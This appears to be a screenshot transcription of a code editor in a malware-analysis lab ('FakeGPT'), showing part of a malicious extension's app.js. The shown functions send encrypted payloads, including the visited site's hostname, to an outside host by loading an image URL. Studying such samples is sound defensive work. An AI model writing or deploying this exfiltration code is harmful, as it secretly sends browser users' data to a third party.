 manifest.json JS loader.js JS app.js × JS crypto.js
C: > Users > chicken > Desktop > 213-FakeGPT > Lab > JS app.js > <function> > exfiltrateData
1 (function() {
39 }
40
41 function sendToServer(encryptedData) {
42 var img = new Image();
43 img.src = 'https://Mo.Elshaheedy.com/collect?data=' + encodeURIComponent(encryptedData);
44 document.body.appendChild(img);
45 }
46
47 function exfiltrateData(type, data) {
48 const payload = { type: type, data: data, site: window.location.hostname };
49 const encryptedPayload = encryptPayload(JSON.stringify(payload));
50 sendToServer(encryptedPayload);
51 }
52 })();
53